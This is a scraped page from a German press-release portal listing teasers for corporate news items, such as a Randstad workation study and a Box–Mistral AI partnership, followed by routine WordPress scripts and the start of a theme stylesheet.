class="bottom_info_box"><div class="info_box_inner"><div class="category_time">30 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Randstad Studie Eschborn, Dezember 2025 &#8211; Workations &#8211; eine Verschmelzung von Remote-Arbeit und Urlaubsaufenthalt &#8211; sind in der Arbeitswelt längst keine Nische mehr&#8230;.</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/workation-wie-unternehmen-und-beschaeftigte-profitieren/" title="Workation: Wie Unternehmen und Beschäftigte profitieren"> Weiterlesen </a></div></div><div class="post-492891 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-arbeitsmarkt tag-generation-z tag-kuenstliche-intelligenz tag-unternehmen tag-weiterbildung unternehmenwirtschaftfinanzen" id="post-492891"><h2><a href="https://www.pr-neuigkeiten.de/weiterbildung-zu-ki-wo-steht-die-gen-z/" title="Weiterbildung zu KI: Wo steht die Gen Z?" >Weiterbildung zu KI: Wo steht die Gen Z? &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">11 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Randstad-Studie zur Gen Z Eschborn, Dezember 2025 &#8211; Künstliche Intelligenz (KI) verändert die Arbeitswelt &#8211; doch wie gut sind junge Talente auf diesen&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/weiterbildung-zu-ki-wo-steht-die-gen-z/" title="Weiterbildung zu KI: Wo steht die Gen Z?"> Weiterlesen </a></div></div><div class="post-491911 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-holger-hagenlocher tag-ideen tag-industrieerfahrung tag-innovation tag-kommunikation tag-kooperation tag-mittelstand tag-tony-pleschinger tag-transformation tag-ulrich-schwellinger tag-umsetzung tag-unternehmen tag-wandel unternehmenwirtschaftfinanzen" id="post-491911"><h2><a href="https://www.pr-neuigkeiten.de/drei-experten-ein-ziel-effektive-zukunftsbegleitung/" title="Drei Experten, ein Ziel: Effektive Zukunftsbegleitung" >Drei Experten, ein Ziel: Effektive Zukunftsbegleitung &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">31 Okt., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Kooperation vereint Innovationsmanagement, Transformationskompetenz und Kommunikationsstrategie für den Mittelstand Die erfahrenen Experten Tony Pleschinger, Ulrich Schwellinger und Holger Hagenlocher bündeln ihre Kräfte in&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/drei-experten-ein-ziel-effektive-zukunftsbegleitung/" title="Drei Experten, ein Ziel: Effektive Zukunftsbegleitung"> Weiterlesen </a></div></div><div class="post-491831 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-founder-talk tag-handwerk tag-holger-hagenlocher tag-levo-gmbh tag-mayer-sanitaer-heizung-gmbh tag-patrick-noel-horstmeier tag-start-ups tag-stefan-m-schneider tag-thilo-freisleben tag-ueberlingen tag-unternehmen tag-wirtschaftsfoerderung tag-zukunft unternehmenwirtschaftfinanzen" id="post-491831"><h2><a href="https://www.pr-neuigkeiten.de/founder-talk-gruendergeist-trifft-bodenseepanorama/" title="Founder Talk: Gründergeist trifft Bodenseepanorama" >Founder Talk: Gründergeist trifft Bodenseepanorama &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">29 Okt., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Networking, inspirierende Impulse und offener Austausch am 20. November 2025 in Überlingen Datum: Donnerstag, 20. November 2025, ab 18:00 Uhr Ort: seeelf, Seepromenade&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/founder-talk-gruendergeist-trifft-bodenseepanorama/" title="Founder Talk: Gründergeist trifft Bodenseepanorama"> Weiterlesen </a></div></div><div class="post-491660 post type-post status-publish format-standard hentry category-it-newmediasoftware tag-unternehmen it-newmediasoftware" id="post-491660"><h2><a href="https://www.pr-neuigkeiten.de/box-unterstuetzt-unternehmen-weltweit-mit-mistral-ki-modellen/" title="Box unterstützt Unternehmen weltweit mit Mistral-KI-Modellen" >Box unterstützt Unternehmen weltweit mit Mistral-KI-Modellen &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">23 Okt., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Box und Mistral AI vertiefen ihre Partnerschaft, die erstmals im September angekündigt (https://cloud.app.box.com/s/b8u8ncqp94a985z6hg8xseamjq6r0jsk) wurde, als die Integration von Mistral Le Chat über den&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/box-unterstuetzt-unternehmen-weltweit-mit-mistral-ki-modellen/" title="Box unterstützt Unternehmen weltweit mit Mistral-KI-Modellen"> Weiterlesen </a></div></div></div><div class="clear"></div><div class='pagination'><span class='current'>1</span><a href='https://www.hasselwander.co.uk/tag/unternehmen/page/2/' class='inactive' >2</a><a href='https://www.hasselwander.co.uk/tag/unternehmen/page/3/' class='inactive' >3</a><a href='https://www.hasselwander.co.uk/tag/unternehmen/page/2/'>&rsaquo;</a><a href='https://www.hasselwander.co.uk/tag/unternehmen/page/186/'>&raquo;</a></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($){  
$(".index_inner").gridalicious({
selector: '.post',
width: 260,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
	
$(".index_inner.one_column").gridalicious({
selector: '.post',
width: 320,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
});</script> </div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.hasselwander.co.uk/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></li><li> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt</a></li><li> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;</a></li><li> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></li><li> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.hasselwander.co.uk" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hasselwander.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.hasselwander.co.uk","ajax_url":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"493565","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/js/autoptimize_09981f77791f529ab91f97986cf4872c.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css
body_size: 71186
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li 